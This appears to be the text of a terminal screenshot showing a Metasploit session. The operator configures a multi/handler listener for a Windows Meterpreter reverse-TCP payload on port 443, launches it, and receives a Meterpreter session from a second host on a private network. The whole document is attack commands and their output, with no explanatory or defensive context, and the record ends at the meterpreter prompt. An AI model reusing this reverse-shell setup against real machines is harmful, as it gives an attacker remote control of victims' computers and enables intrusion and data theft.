 Terminal - root@R: ~
File Edit View Terminal Tabs Help
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > sey payload windows/meterpreter/reverse_tcp
^CInterrupt: use the 'exit' command to quit
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.0.9
lhost => 192.168.0.9
msf5 exploit(multi/handler) > set lport 443
lport => 443
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.9:443
[*] Sending stage (180291 bytes) to 192.168.0.11
[*] Meterpreter session 1 opened (192.168.0.9:443 -> 192.168.0.11:50084) at 2019
-10-15 01:52:26 -0400
meterpreter >